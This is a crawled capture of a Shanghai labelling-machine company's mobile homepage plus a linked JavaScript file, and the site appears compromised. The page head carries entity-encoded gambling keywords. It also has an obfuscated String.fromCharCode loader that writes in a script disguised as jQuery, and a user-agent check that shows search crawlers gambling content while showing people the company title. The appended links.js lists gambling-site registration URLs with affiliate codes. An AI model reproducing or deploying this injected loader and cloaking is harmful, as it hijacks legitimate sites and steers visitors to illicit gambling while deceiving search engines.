

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://m.qianhaibaihui.com/html/6y5b.html
body_size: 8961
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>raybet&#x96F7;&#x7ADE;&#x4E0B;&#x8F7D;|raybet&#x96F7;&#x7ADE;&#x6280;&#x6700;&#x4F73;</title>
<meta name="keywords" content="&#114;&#97;&#121;&#98;&#101;&#116;&#38647;&#31454;&#19979;&#36733;&#44;&#114;&#97;&#121;&#98;&#101;&#116;&#38647;&#31454;&#25216;&#26368;&#20339;"/>
<meta name="description" content="&#82;&#97;&#121;&#98;&#101;&#116;&#38647;&#31454;&#19979;&#36733;&#25552;&#20379;&#39640;&#36136;&#37327;&#30340;&#20307;&#32946;&#23089;&#20048;&#20307;&#39564;&#65292;&#25317;&#26377;&#22810;&#31181;&#36187;&#20107;&#30452;&#25773;&#21644;&#23454;&#26102;&#31454;&#29468;&#12290;&#24555;&#36895;&#19979;&#36733;&#65;&#80;&#80;&#65292;&#24863;&#21463;&#39640;&#25928;&#20415;&#25463;&#30340;&#36187;&#20107;&#24179;&#21488;&#65281;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="洗衣液贴标机-西林瓶-洗手液-指甲油|彩盒自动贴标机-上海宿美机械设备"}</script> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<title></title>|彩盒自动贴标机-上海宿美机械设备</title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="西林瓶贴标机,洗衣液贴标机,指甲油自动贴标机,洗手液贴标机,彩盒自动贴标机" />
<meta name="description" content="上海宿美机械(m.qianhaibaihui.com)是西林瓶贴标机,洗手液贴标机,指甲油自动贴标机,洗衣液贴标机,彩盒自动贴标机供应商,宿美一直致力于贴标机产品的研究和开发,欢迎来电咨询" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.js"></script>
<script src="js/swiper-2.1.min.js" type="text/javascript"></script>
<!--导航当前状态 JS-->
<script language="javascript" type="text/javascript"> 
	var menu= '1';
</script>
<!--导航当前状态 JS END-->
</head>

<body>


<!--头部区域 begin-->
<div class="top_1">
	<div class="top_1_in">
    	<h2>欢迎访问宿美机械设备（上海）有限公司</h2>
        <div class="top_search">
        	<form id="form1" name="form1"  method="post" onsubmit="return checkFrom(this);" action="/products.html">
            	<input type="text" name="tk" id="KeyWord" class="search_wz" placeholder="请输入关键词" />
                <input type="submit" class="search_tj" />
          </form>
        </div>
        
    </div>
</div>

<div class="top">
	<div class="top_in">
    	<h1><a href="/" title=""><img src="images/logo.jpg" /></a></h1>
        <ul class="top_nav">
        	<li id="navId1"><a href="/">首页</a></li>
            <li id="navId2"><a href="/aboutus.html" rel="nofollow">公司简介</a></li>
            <li id="navId3"><a href="/honor_t3.html" rel="nofollow">资质证书</a></li>
            <li id="navId4">
            	<a href="/products.html">产品展示</a>
                <nav>
                	                                                                                                 	<a href="/prolist_t2.html" title="贴标机系列">贴标机系列</a>
	                                   	<a href="/prolist_t9.html" title="生产线系列">生产线系列</a>
	                                   	<a href="/prolist_t8.html" title="定制机系列">定制机系列</a>
	                                   	<a href="/prolist_t4.html" title="旋盖机系列">旋盖机系列</a>
	                                   	<a href="/prolist_t3.html" title="贴商标机器系列">贴商标机器系列</a>
	                                   	<a href="/prolist_t6.html" title="封口机系列">封口机系列</a>
	                                   	<a href="/prolist_t5.html" title="封尾机系列">封尾机系列</a>
	                                                	<a href="/prolist_t29.html" title="口罩机">口罩机</a>
	                                                                                                                                                                     	<a href="/prolist_t10.html" title="胶带封口机">胶带封口机</a>
	                                   	<a href="/prolist_t7.html" title="喷码机系列">喷码机系列</a>
	                        </nav>
            </li>
            <li id="navId5">
            	<a href="/video.html" rel="nofollow">视频中心</a>
            	<nav>
                	                     	<a href="/videolist_t4.html">案例视频</a>
	                             	<a href="/videolist_t3.html">车间视频</a>
	                             	<a href="/videolist_t2.html">公司视频</a>
	                        </nav>
            </li>
            <li id="navId6"><a href="/article.html">技术文章</a></li>
            <li id="navId7"><a href="/news.html">新闻动态</a></li>
            <li id="navId8"><a href="/order.html" rel="nofollow">留言反馈</a></li>
            <li id="navId9"><a href="/contact.html" rel="nofollow">联系我们</a></li>
        </ul>
        <script language="javascript" type="text/javascript">
            try {
                document.getElementById("navId" + menu).className = "on";
            }
            catch (e) { }
        </script>
        
    </div>
</div>
<!--头部区域 end-->

<!--banner图 begin-->
<div class="swiper-container">
	<a class="arrow-left" href="javasctript:;"></a>
    <a class="arrow-right" href="javasctript:;"></a>
    <div class="swiper-wrapper" id="swiper-wrapper">
        <div class="swiper-slide"><a href="/products.html" style="background:url(images/banner1.jpg) center center no-repeat;" ></a></div>
        <div class="swiper-slide"><a href="/products.html" style="background:url(images/banner2.jpg) center center no-repeat;" ></a></div>
    </div>
    <div class="pagination"></div>
</div>
<!--banner图 end-->

<!--search begin-->
<div class="sousuo">
	<div class="sousuo_in">
    	<div class="wz"><p>宿美机械设备（上海）有限公司</p><span>—— 诚信、可靠、高效</span></div>
        <div class="search">
        	<form id="form1" name="form1"  method="post" onsubmit="return checkFrom(this);" action="/products.html">
            	<input type="text" name="tk" id="KeyWord" class="search_wz" placeholder="请输入关键词" />
                <input type="submit" class="search_tj" />
          </form>
        </div>
    </div>
</div>
<!--search end-->

<!--choose begin-->
<div class="choose">
	<div class="choose_in">
    	<div class="index_tlt"><p>为什么选择我们？</p><span>Why do you choose us？</span></div>
        <ul>
        	<li class="choose1"><a href="javascript:;"></a></li>
            <li class="choose2"><a href="javascript:;"></a></li>
            <li class="choose3"><a href="javascript:;"></a></li>
            <li class="choose4"><a href="javascript:;"></a></li>
            <li class="choose5" style="margin-right:0"><a href="javascript:;"></a></li>
        </ul>
    </div>
</div>
<!--choose end-->

<!--product begin-->
<div class="pro">
	<div class="pro_in">
    	<div class="index_tlt"><p>产品展示</p><span>Product display</span></div>
        <div class="picMarquee-left">
			<div class="hd">
				<a class="next"></a>
				<a class="prev"></a>
			</div>
			<div class="bd">
				<ul class="picList">
                	                                        					<li>
                    	<a href="/productshow_106.html" title="直角封口贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638543248864481612_1.jpg" title="直角封口贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">直角封口贴标机</div>
                                <p class="desc"></p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_105.html" title="粉盒平面贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013598891132363_1.jpg" title="粉盒平面贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">粉盒平面贴标机</div>
                                <p class="desc">粉盒平面贴标机广泛应用于纸盒、塑料盖、瓶子、电子、塑料件、金属等行业物体平面，侧面，底面标贴使用</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_104.html" title="指甲油自动贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013593339524776_1.jpg" title="指甲油自动贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">指甲油自动贴标机</div>
                                <p class="desc">指甲油自动贴标机是采用高精度凸轮结构完成灌装，旋盖的工序，触摸屏操作，程序设置生产速度 ，不锈钢泵灌装，灌装精度高，调整装量简便，能够实现无瓶不灌装，自动剔除功能，安全防护性能好。设计科学，结构紧凑，操作方便。</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_103.html" title="彩盒自动贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013585798932584_1.jpg" title="彩盒自动贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">彩盒自动贴标机</div>
                                <p class="desc">实现在产品的平面上，自动贴附不干胶标签。</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_102.html" title="双侧面贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013574849974189_1.jpg" title="双侧面贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">双侧面贴标机</div>
                                <p class="desc">广泛应用于饮料、调剂、农药等各种瓶装、盒装、平面产品等</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_101.html" title="酒精贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013567586851162_1.jpg" title="酒精贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">酒精贴标机</div>
                                <p class="desc">酒精贴标机实现在产品圆周面自动贴附不干胶标签、不干胶膜。贴标精度高、稳定性好，贴标平整、不起皱、无气泡</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_100.html" title="消毒液贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013563632537814_1.jpg" title="消毒液贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">消毒液贴标机</div>
                                <p class="desc">消毒液贴标机实现在产品圆周面自动贴附不干胶标签、不干胶膜。贴标精度高、稳定性好，贴标平整、不起皱、无气泡</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_99.html" title="自动液体灌装线">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013546226154104_1.jpg" title="自动液体灌装线" /></div>
                            <div class="wz">
                                <div class="tlt">自动液体灌装线</div>
                                <p class="desc">自动液体灌装生产线主要适用于制药行业、化妆品、农药、保健品行业的10-500ml塑料瓶的灌装旋（轧）盖机作业，如口服液、外用剂、糖浆、疫苗、指甲水等。</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_98.html" title="精油灌装线">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013516113984638_1.jpg" title="精油灌装线" /></div>
                            <div class="wz">
                                <div class="tlt">精油灌装线</div>
                                <p class="desc">精油灌装线是采用高精度凸轮结构完成灌装，旋盖的工序，触摸屏操作，程序设置生产速度 ，不锈钢泵灌装，灌装精度高，调整装量简便，能够实现无瓶不灌装，自动剔除功能，安全防护性能好。设计科学，结构紧凑，操作方便。</p>
                            </div>
                        </a>
					</li>
                                                    					<li>
                    	<a href="/productshow_97.html" title="洗手液贴标机">
                        	<div class="icon"></div>
                            <div class="pic"><img src="/FileUPLoad\ProductinfosFile\\s_638013512254831900_1.jpg" title="洗手液贴标机" /></div>
                            <div class="wz">
                                <div class="tlt">洗手液贴标机</div>
                                <p class="desc">洗手液贴标机贴标机广泛应用于纸盒、塑料盖、瓶子、电子、塑料件、金属等行业物体平面，侧面，底面标贴使用</p>
                            </div>
                        </a>
					</li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
				</ul>
			</div>
		</div>

		<script type="text/javascript">
		jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50});
		</script>
        <a href="/products.html" class="more">MORE</a>
    </div>
</div>
<!--product end-->

<!--news begin-->
<div class="index_news">
	<div class="index_news_in">
    	<div class="index_tlt"><p>新闻资讯</p><span>NEWS CENTER</span></div>
        <!--新闻-->
    	<div class="news1 clear clearfix">
        	                                	<div class="fl">
            	<div class="pic"><a href="/newsshow_106.html"><img src="images/news_img.jpg" /></a><div class="time"><p>14</p><span>/10</span></div></div>
                <div class="tlt"><a href="/newsshow_106.html">自动圆瓶贴标机怎样调整预留长度？</a></div>
                <div class="desc">在自动化包装生产线中，自动圆瓶贴标机是确保产品外观质量和标识合规性的关键设备之一。正确的贴标位置不仅能提升产品形象，还关乎消费者的信息获取和品牌信任。其中，“预留长度”是指标签边缘与瓶底或瓶颈之间的距离，这一参数直接影响着标签的美观度和牢固性。</div>
            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="fr">
            	<ul>
                	                                        	<li>
                    	<div class="time"><p>14</p><span>2024-10</span></div>
                        <div class="wz">
                        	<div class="tlt"><a href="/newsshow_106.html">自动圆瓶贴标机怎样调整预留长度？</a></div>
                            <div class="desc">在自动化包装生产线中，自动圆瓶贴标机是确保产品外观质量和标识合规性的关键设备之一。正确的贴标位置不仅能提升产品形象，还关乎消费者的信息获取和品牌信任。其中，“预留长度”是指标签边缘与瓶底或瓶颈之间的距离，这一参数直接影响着标签的美观度和牢固性。</div>
                        </div>
                    </li>
                                                            	<li>
                    	<div class="time"><p>21</p><span>2024-6</span></div>
                        <div class="wz">
                        	<div class="tlt"><a href="/newsshow_105.html">自动液体灌装线在现代生产中的角色与创新</a></div>
                            <div class="desc"></div>
                        </div>
                    </li>
                                                            	<li>
                    	<div class="time"><p>20</p><span>2024-5</span></div>
                        <div class="wz">
                        	<div class="tlt"><a href="/newsshow_104.html">医疗工业的流动生命线：口服液灌装线的影响力</a></div>
                            <div class="desc"></div>
                        </div>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                </ul>
            </div>
        </div>
        
        <!--技术文章-->
        <div class="index_article">
        	<div class="picScroll">
			<div class="hd">
				<h3>技术文章</h3>
                <p>Technical article</p>
			</div>
			<div class="bd">
				<div class="qiehuan">
				<a href="javascript:void(0)" class="prev"></a>
				<a href="javascript:void(0)" class="next"></a>
                </div>

				<div class="scrollWrap">
                    <ul class="picList">
                    	                                                                        <li>
                            <a href="/articleshow_82.html">
                                <p class="tlt">预防性维护与口服液贴标机的长寿秘诀</p>
                                <p class="desc">在竞争激烈的制药行业中，口服液贴标机不仅是生产线上的关键一环，更是确保产品质量与产能的核心。与其等到设备出现故障才采取行动，不如将预防性维护视为一项投资，不仅能降低维修成本，还能延长机器寿命，保障生产线顺畅运作。</p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_81.html">
                                <p class="tlt">如何有效延长洗衣液贴标机的使用寿命</p>
                                <p class="desc">在洗衣液生产过程中，贴标机起着至关重要的作用。它能够高效、准确地为洗衣液产品贴上标签，提升产品的外观形象和市场竞争力。然而，为了确保洗衣液贴标机能够长期稳定地运行，延长其使用寿命，我们需要采取一系列有效的措施。</p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_80.html">
                                <p class="tlt">西林瓶贴标机能够有效提升产品的质量和一致性</p>
                                <p class="desc"></p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_79.html">
                                <p class="tlt">消毒液贴标机：自动化时代的卫生守护者</p>
                                <p class="desc"></p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_78.html">
                                <p class="tlt">精油灌装线：理解其重要性与技术特点</p>
                                <p class="desc"></p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_77.html">
                                <p class="tlt">彩盒自动贴标机在包装行业中的应用越来越广泛</p>
                                <p class="desc">在当今快速发展的包装行业中，彩盒自动贴标机以其高效、精确、便捷的特点，成为了众多企业提升包装质量、降低成本、提高生产效率的“神笔马良”。本文将从该产品的工作原理、应用领域、优势特点以及选购要点等方面进行详细解析。</p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_76.html">
                                <p class="tlt">洗衣液贴标机：自动化时代的包装能手</p>
                                <p class="desc">洗衣液贴标机主要用于对洗衣液瓶进行自动贴标。无论是在大型的洗衣液生产工厂还是在小型的生产车间，贴标机都能提供快速、准确的贴标服务，大大提高了生产效率。</p>
                            </a>
                       </li>
                                   			                                                <li>
                            <a href="/articleshow_75.html">
                                <p class="tlt">自动液体灌装线采用先进的安全保护措施，确保了生产过程的安全可靠性</p>
                                <p class="desc"></p>
                            </a>
                       </li>
                                   			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                                    			                       
                    </ul>
				</div>

			</div>
	</div>
	<script type="text/javascript">
	jQuery(".picScroll").slide({ mainCell:".picList", effect:"left",vis:2, pnLoop:false, scroll:2, autoPage:true, autoPlay:true,interTime:5000,delayTime:800});
	</script>
        </div>
    </div>
</div>
<!--news end-->

<!--about begin-->
<div class="about">
	<div class="about_in">
    	
        <div class="hotspot" id="hotspot" style="margin:0 auto">
		<div class="pic">
			<ul class="scroll">
            	            	                                    				<li><a href="javascript:;" target="_blank"><img src="/FileUPLoad/PictureInfosFile/637708550803729484.jpg"></a></li>
                                    				<li><a href="javascript:;" target="_blank"><img src="/FileUPLoad/PictureInfosFile/636631888874671655.jpg"></a></li>
                        				<li><a href="javascript:;" target="_blank"><img src="/FileUPLoad/PictureInfosFile/636631888799961655.jpg"></a></li>
                        				<li><a href="javascript:;" target="_blank"><img src="/FileUPLoad/PictureInfosFile/636631888696361655.jpg"></a></li>
                        			</ul>
		</div>
		<div class="txt">
			<div class="bl">
            	            	                                    				<a class="btn" href="javascript:;"><img src="/FileUPLoad/PictureInfosFile/637708550803729484.jpg" /></a>
                                    				<a class="btn" href="javascript:;"><img src="/FileUPLoad/PictureInfosFile/636631888874671655.jpg" /></a>
                        				<a class="btn" href="javascript:;"><img src="/FileUPLoad/PictureInfosFile/636631888799961655.jpg" /></a>
                        				<a class="btn" href="javascript:;"><img src="/FileUPLoad/PictureInfosFile/636631888696361655.jpg" /></a>
                        				
			</div>
		</div>
	</div>


	<script type="text/javascript">
	jQuery(".hotspot").slide({ titCell:".bl a", mainCell:".scroll", effect:"left", autoPlay:true,easing:"easeInOutCirc",delayTime:700});
	</script>
    
        <div class="introduce">
        	<h2>宿美机械设备（上海）有限公司</h2>
            <div>上海宿美机械设备（上海）有限公司一直致力于<strong>贴标机</strong>等系列的生产与销售，公司产品主要行业用于食品、调味品、酱类、酒类、日化、化妆品、化工、农药、润滑油、保健品、医药、灯管及五金用品的贴标灌装生产线，产品远销全国和世界各地多个国家，在国内具有一定的声誉和市场，深受用户的高度赞扬和青睐，并享有较高的国际知名度。</div>
            <a href="/aboutus.html">查看详情</a>
        </div>
    </div>
</div>
<!--about end-->

<!--Link begin-->
<div class="link">
	<div class="link_in">
    	<div class="fl"></div>
        <div class="fr">
        	        	<a href="http://www.chjiren.com" title="小型切管机" target="_blank">小型切管机</a>
            　        	<a href="http://www.cnhaiyin.com" title="大型恒温恒湿试验箱" target="_blank">大型恒温恒湿试验箱</a>
            　        	<a href="http://www.jsstchem.com" title="十八叔胺" target="_blank">十八叔胺</a>
            　        	<a href="http://www.zonsengs.com" title="NOHKEN" target="_blank">NOHKEN</a>
            　        	<a href="http://www.debiaogangguan.com" title="高压钢管" target="_blank">高压钢管</a>
            　        	<a href="http://www.sh2jzx.com" title="开顶集装箱" target="_blank">开顶集装箱</a>
            　        	<a href="http://www.yz-hqdl.com" title="船用电缆" target="_blank">船用电缆</a>
            　        	<a href="http://www.delixi-wx.net" title="齿轮油泵" target="_blank">齿轮油泵</a>
            　        	<a href="http://www.lian-tai.org" title="温控器" target="_blank">温控器</a>
            　        	<a href="http://www.shmiaojia.com" title="磁力钻" target="_blank">磁力钻</a>
            　        	<a href="http://www.shjulan.com" title="转轮流量计" target="_blank">转轮流量计</a>
            　        	<a href="http://www.wadrdq168.com" title="SRY6型护套式加热器" target="_blank">SRY6型护套式加热器</a>
            　        	<a href="http://www.sewei-sh.com/" title="定制加药装置" target="_blank">定制加药装置</a>
            　        	<a href="https://www.fanghuasiyin.com" title="播经机厂家" target="_blank">播经机厂家</a>
            　        	<a href="http://www.jtgcpj.com" title="推土机配件厂家" target="_blank">推土机配件厂家</a>
            　        	<a href="http://www.zhongandz.com" title="甲烷检测仪" target="_blank">甲烷检测仪</a>
            　        	<a href="http://www.sh-lydq.com" title="油色谱在线监测系统" target="_blank">油色谱在线监测系统</a>
            　        	<a href="https://www.ksmfjt.cn" title="气密测试接头" target="_blank">气密测试接头</a>
            　        	<a href="http://www.power-sensor.cn" title="CINCON非隔离电源" target="_blank">CINCON非隔离电源</a>
            　            
        </div>
    </div>
</div>
<!--Link end-->

<!--foot begin-->
<div class="foot">
	<div class="foot_nav">
    	<ul>
        	<li><a href="/">首页</a></li>
            <li><a href="/aboutus.html" rel="nofollow">公司简介</a></li>
            <li><a href="/honor_t3.html" rel="nofollow">资质证书</a></li>
            <li><a href="/products.html">产品展示</a></li>
            <li><a href="/video.html" rel="nofollow">视频中心</a></li>
            <li><a href="/article.html">技术文章</a></li>
            <li><a href="/news.html">新闻动态</a></li>
            <li><a href="/order.html" rel="nofollow">留言反馈</a></li>
            <li><a href="/contact.html" rel="nofollow">联系我们</a></li>
        </ul>
    </div>
	<div class="foot_in">
    	<div class="foot_l">
        	<div class="foot1">
            	<div class="foot_logo"><img src="images/foot_logo.png" /></div>
                <div class="lxfs">
                    <p class="email"><span>邮箱：</span>15001764349@163.com</p>
                    <p class="address"><span>地址：</span>上海市松江区洞泾经济开发区洞舟路459号8栋</p>
                </div>
            </div>
        </div>
        <div class="foot_r">
        	<div class="f_wx">
            	<img src="images/code_wx.jpg" />
                <div class="wz"><p>微信<br />官方公众号</p><span><img src="images/code_icon1.png" /></span></div>
            </div>
            <div class="f_sj">
            	<img src="images/code_sj.jpg" />
                <div class="wz"><p>手机网站<br />二维码</p><span><img src="images/code_icon2.png" /></span></div>
            </div>
        </div>
    </div>
     <div class="foot2">
       <p>宿美机械设备（上海）有限公司   All Copy Right 2018  版权所有&nbsp;&nbsp;&nbsp;&nbsp;备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备16003112号-2</a>&nbsp;&nbsp;&nbsp;&nbsp;<A href="/Manager/Index" target="_blank" rel="nofollow">管理登陆</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">sitemap.xml</a></p>
  </div>
</div>
<!--foot end-->

<div class="itop" style="display: block;"></div>

<!-- 代码 开始 -->
<div id="floatDivBoxs">
	<div class="close" title="点击关闭"></div>
	<div class="floatDtt">online services</div>
    <div class="floatShadow">
    	<div class="floatDtxt">客服热线</div>
        <div class="floatDtel">021-67691986</div>
        <div class="floatDtel">15901997186</div>
        <div class="qq_tlt">请点击在线QQ咨询</div>
        <ul class="floatDqq">
            <li style="padding-left:0px;"><a target="_blank" href="tencent://message/?uin=1194149266&Site=www.lanrentuku.com&Menu=yes"><img src="images/qq.gif" align="absmiddle">&nbsp;</a></li>
        </ul>
        <div class="wx">
        	<div class="qq_tlt">扫一扫，关注我们</div>
            <img src="images/ewmtp.jpg" />
        </div>
    </div>
</div>
<!-- 代码 结束 -->

<script type="text/javascript" src="js/ny.js"></script>
<script type="text/javascript" src="js/index.js"></script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://m.qianhaibaihui.com/gg/static/links.js
body_size: 2149
content:
// links.js
const travelLinks = {
    
    //E8体育：
    yl:{
        detail: "https://e802c.com/",
        booking: "https://e802c.com/" 
    },

    // //优米
    // ym:{
    //     detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
    //     booking: "https://www.yomi6.com:32102/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.nt8q8l.vip:9003/register/?agent_code=50234206",
        booking: "https://www.fd63jy.vip:7777/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.8s8nrt.vip:9048/register31276/?i_code=79430577",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.8s8nrt.vip:9048/register20807?i_code=95166767",
        booking: "https://www.lgic41.vip:8553/entry/register83265/?i_code=95166767"  },
    
    // //九游
    // jy: {
    //     detail: "https://www.7olw7y.vip:8003/register74584/?i_code=27404786",
    //     booking: "https://www.wyctwp.vip:7988/entry/register/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.9aivvh.vip:9109/register53007/?i_code=43380547",
        booking: "https://www.jvj8he.vip:8001/entry/register53007/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.rd2jii.vip:6022/register88002/?i_code=1710477",
        booking: "https://www.nwhw59.vip:9083/entry/register88002/?i_code=1710477"  },

    //taptap点点
    taptap: {
